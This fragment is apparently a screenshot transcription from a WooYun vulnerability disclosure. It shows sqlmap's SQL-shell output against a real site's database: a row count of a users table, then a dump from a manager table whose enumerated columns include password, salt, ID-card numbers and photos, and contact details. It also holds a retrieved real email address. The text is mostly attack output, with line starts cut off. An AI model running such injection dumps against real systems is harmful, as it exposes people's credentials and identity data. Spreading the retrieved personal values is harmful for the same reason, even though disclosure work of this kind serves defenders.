 elect count(*) from dt_users;:    '8382'
ql-shell> select top 2 * from dt_manager;
21:16:39] [INFO] fetching SQL SELECT statement query output: 'select top 2 * from dt_manager'
21:16:39] [INFO] you did not provide the fields in your query. sqlmap will retrieve the column names itself
21:16:39] [WARNING] missing database parameter. sqlmap is going to use the current database to enumerate table(s) columns
21:16:39] [INFO] fetching current database
21:16:39] [INFO] fetching columns for table 'dt_manager' in database 'open'
21:16:40] [WARNING] the SQL query provided does not return any output
21:16:40] [INFO] retrieved: id
21:16:40] [INFO] retrieved: role_id
21:16:40] [INFO] retrieved: role_type
21:16:41] [INFO] retrieved: user_name
21:16:41] [INFO] retrieved: password
21:16:41] [INFO] retrieved: salt
21:16:41] [INFO] retrieved: real_name
21:16:42] [INFO] retrieved: telephone
21:16:45] [INFO] retrieved: email
21:16:46] [INFO] retrieved: is_lock
21:16:46] [INFO] retrieved: add_time
21:16:47] [INFO] retrieved: Organization_Type
21:16:47] [INFO] retrieved: Organization
21:16:47] [INFO] retrieved: sex
21:16:51] [INFO] retrieved: cardnum
21:16:51] [INFO] retrieved: cardnumpic1
21:16:52] [INFO] retrieved: cardnumpic2
21:16:52] [INFO] retrieved: weixin
21:16:56] [INFO] retrieved: QQ
21:16:56] [INFO] retrieved: isleader
21:16:56] [INFO] retrieved: leadername
21:16:56] [INFO] retrieved: leadertel
21:16:57] [INFO] retrieved: leaderemail
21:16:58] [INFO] retrieved: uploaddoc
21:16:58] [INFO] retrieved:
21:16:58] [INFO] the query with expanded column name(s) is: SELECT TOP 2 Organization, Organization_Type, QQ, add_time, cardnum, cardnumpic1, cardnumpic2, email,
is_lock, isleader, leaderemail, leadername, leadertel, password, real_name, role_id, role_type, salt, sex, telephone, uploaddoc, user_name, weixin FROM dt_manage
21:16:58] [INFO] retrieved:
21:17:02] [INFO] retrieved: 1
21:17:02] [INFO] retrieved:
21:17:03] [INFO] retrieved: 08 \\?a05 2015 \\?a01:52PM
21:17:03] [INFO] retrieved:
21:17:04] [INFO] retrieved:
21:17:04] [INFO] retrieved:
21:17:05] [INFO] retrieved: yuqiang@mail.open.com.cn
21:17:05] [INFO] retrieved: 75
www.wooyun.org